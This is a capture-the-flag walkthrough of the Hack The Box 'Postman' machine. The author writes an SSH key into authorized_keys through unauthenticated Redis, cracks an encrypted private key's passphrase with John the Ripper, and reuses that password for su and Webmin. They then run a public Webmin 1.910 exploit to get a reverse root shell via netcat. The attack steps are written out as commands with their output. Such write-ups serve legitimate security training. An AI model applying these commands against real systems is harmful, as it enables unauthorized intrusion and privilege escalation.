Details
This machine is Postman from Hack The Box
Recon
A simple nmap scan to start
root@kali:~# nmap -sV -p- 10.10.10.160
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-05 13:24 EST
Nmap scan report for 10.10.10.160
Host is up (0.046s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.90 secondsSo a few services to check
User
I started with port 80
Then port 10000
Tried again on https://10.10.10.160:10000/

I didn't have any creds for this, so I started to look at the redis, which led me to the following post https://medium.com/@Victor.Z.Zhu/redis-unauthorized-access-vulnerability-simulation-victor-zhu-ac7a71b2e419. So I generated an ssh key and gave it a go
root@kali:~# (echo -e "\n\n"; cat redis.pub; echo -e "\n\n") > temp.txt
root@kali:~# cat /tmp/temp.txt | redis-cli -h 10.10.10.160 -x set s-key
OK
root@kali:~# redis-cli -h 10.10.10.160
10.10.10.160:6379> So I checked if the key was set
10.10.10.160:6379> get s-key
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDarNi2dnMEiBDCWDw1KSeXjqYziw31NcNKgJjXJ0xXAVk9E/Ag6mpfvo3bd6kcadnlbcIOeUrTlrOkjkm4qeyIDtAYfrqIeQw4koBWybuvz81ALRfn8wXuvomLxf/Oxct2qwPU/Hk7U00gbGvAUkiiI+96uu4Bnv60kSEpGcNuiS90daygwXfHF6EzA7NSPXu4QPMOeP7MGZckzpkOKUbFTudTNulCeMaZ0tLvVJFqGr6kzkUm346mm8lzAqe1veIXJTbig0SRh+FABWToGcSzT6vUe2lE62Td0CxjDuOvCh/rB2Ur6KQcZQajtKqt+UfLz4UIPiRMDK8ZRd7SdziOfrrssJ0Zl+HEMWA/2N7d8KPibM/W520oSwhPehA/4abQz/3W+wK3D1n4izQKNqnfbXvp7Zm5tB3eP6q6M+2o6XLk3Li6LzxycD6OcY9W4NBbrhD+fyIV69O2A5uBKZ4yKr9YK+wTN/PM/EUT0Y2BZsUj7eQ/mnlEX7zsVC5GDEk= root@kali\n\n\n\n"And then the directories I could work with
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis"So I set the directory and filename to be for ssh
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OKThe ssh key should have been written, so I tried to ssh in
ssh [email protected] -i ./redis
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Dec 24 12:48:40 2019 from 10.10.14.13
redis@Postman:~$ I found the user flag was in the home directory of a user called Matt
redis@Postman:/home/Matt$ ls -la
total 52
drwxr-xr-x 6 Matt Matt 4096 Sep 11 11:28 .
drwxr-xr-x 3 root root 4096 Sep 11 11:27 ..
-rw------- 1 Matt Matt 1676 Sep 11 11:46 .bash_history
-rw-r--r-- 1 Matt Matt 220 Aug 25 15:10 .bash_logout
-rw-r--r-- 1 Matt Matt 3771 Aug 25 15:10 .bashrc
drwx------ 2 Matt Matt 4096 Aug 25 18:20 .cache
drwx------ 3 Matt Matt 4096 Aug 25 23:23 .gnupg
drwxrwxr-x 3 Matt Matt 4096 Aug 25 23:29 .local
-rw-r--r-- 1 Matt Matt 807 Aug 25 15:10 .profile
-rw-rw-r-- 1 Matt Matt 66 Aug 26 00:48 .selected_editor
drwx------ 2 Matt Matt 4096 Aug 26 00:04 .ssh
-rw-rw---- 1 Matt Matt 33 Aug 26 03:07 user.txt
-rw-rw-r-- 1 Matt Matt 181 Aug 25 18:22 .wget-hstsAnd also found a protected ssh key in /opt
redis@Postman:/opt$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Sep 11 11:28 .
drwxr-xr-x 22 root root 4096 Aug 25 15:03 ..
-rwxr-xr-x 1 Matt Matt 1743 Aug 26 00:11 id_rsa.bak
redis@Postman:/opt$ cat id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----I saved the key locally to try and crack the passphrase
root@kali:~# /usr/share/john/ssh2john.py targetkey > crack.txt
root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (targetkey)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:09 DONE (2019-12-24 07:54) 0.1071g/s 1537Kp/s 1537Kc/s 1537KC/sa6_123..*7¡Vamos!
Session completedWith the passphrase now cracked, I tried the key for accessing the Matt user
ssh [email protected] -i targetkey
Enter passphrase for key 'targetkey':
Connection closed by 10.10.10.160 port 22ssh auto closed, so I tried the passphrase for the key, as Matts password instead
redis@Postman:/opt$ su Matt
Password:
Matt@Postman:/opt$I could now grab the user flag
Matt@Postman:~$ cat user.txt
[REACTED]Root
Having seen there was password reuse already, I went back to the webmin on port 10000 and tried
Matt : computer2008
In my previous research I had found CVE-2019-12840, but it required auth. I now had that so I found an exploit for it https://github.com/roughiz/Webmin-1.910-Exploit-Script which I saved, then set a listener
root@kali:~# nc -nlvp 4444
root@kali:~# python webmin_exploit.py --rhost 10.10.10.160 --lhost 10.10.14.13 --lport 4444 -u Matt -p computer2008 -s True
****************************** Webmin 1.910 Exploit By roughiz*******************************
*********************************************************************************************
*********************************************************************************************
*********************************************************************************************
****************************** Retrieve Cookies sid *****************************************
********** [+] [Exploit] The Cookie is ba0bbd08f06ad787bda08dbcc3288115
********************************************************************************************
****************************** Create payload and Exploit ***********************************
********** [+] [Exploit] Verify you nc listener on port 4444 for the incomming reverse shellAnd checking the listener
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.160] 58644I had a connect back, I tried running id to test if it was a shell
# id
uid=0(root) gid=0(root) groups=0(root)It was a root shell, all that was left was the flag
# ls -la /root
total 76
drwx------ 8 root root 4096 Oct 25 16:44 .
drwxr-xr-x 22 root root 4096 Aug 25 15:03 ..
-rw------- 1 root root 14351 Dec 24 13:08 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 24 11:54 .cache
drwx------ 3 root root 4096 Aug 26 00:50 .gnupg
-rw------- 1 root root 28 Oct 25 13:07 .lesshst
drwxr-xr-x 3 root root 4096 Aug 24 11:54 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 79 Aug 25 22:32 .rediscli_history
-rw-r--r-- 1 root root 66 Oct 25 15:06 .selected_editor
drwx------ 2 root root 4096 Aug 25 17:23 .ssh
drwxr-xr-x 2 root root 4096 Aug 25 16:08 .tmp
-rw------- 1 root root 1374 Oct 25 16:44 .viminfo
drwxrwxr-x 6 root root 4096 Oct 2 23:15 redis-5.0.0
-rw-r--r-- 1 root root 33 Aug 26 03:32 root.txt
# cat /root/root.txt
[REDACTED]